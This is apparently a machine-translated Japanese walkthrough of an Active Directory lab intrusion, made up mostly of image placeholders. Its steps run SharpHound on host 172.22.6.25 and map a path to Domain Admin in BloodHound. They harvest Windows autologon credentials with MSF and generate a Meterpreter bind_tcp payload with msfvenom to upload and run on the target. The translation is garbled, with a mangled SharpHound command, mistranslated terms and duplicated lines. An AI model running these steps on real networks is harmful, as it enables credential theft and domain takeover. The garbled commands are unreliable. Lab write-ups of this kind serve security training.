





ドメインアカウントでログイン172.22.6.25、データ収集のためにSharphoundをアップロード

Sharphound.exe -Cすべてのエクスポートファイルには複数のJSonが含まれており、ドメイン内のさまざまな関係を節約します

Sharphound.exe -Cすべてのエクスポートファイルには複数のJSonが含まれており、ドメイン内のさまざまな関係を節約します







データをブラッドハウンドにアップロードし、分析をクリックして、ドメイン管理者への最短パスを見つけます

データをブラッドハウンドにアップロードし、分析をクリックして、ドメイン管理者への最短パスを見つけます

ドメイン管理者への最短のパスを見つける厚から薄いまでのパスは、XXがXXに持っている権限または関係です。したがって、パスは次のとおりです

Bloodhoundから、ユーザーYuxuanを行うために必要な次のステップがわかることがわかります

Bloodhoundから、ユーザーYuxuanを行うために必要な次のステップがわかることがわかります

Windows自動ログイン

Hassession:ユーザーがコンピューターでセッションを行っている場合、資格情報はメモリに保持され、YuxuanがWin2019にログインしたことを示します

多くのユーザーは、自動的にログインするコンピューターのセットアップに使用されており、MSFを使用してユーザー名とパスワードを自動的にログインすることができます。









ポジティブシェルになります

msfvenom -p Windows/MeterPreter/bind_tcp -f exe -o shy.exeその後、ターゲットマシンWin2019(172.22.6.25)にアップロードして実行して実行します







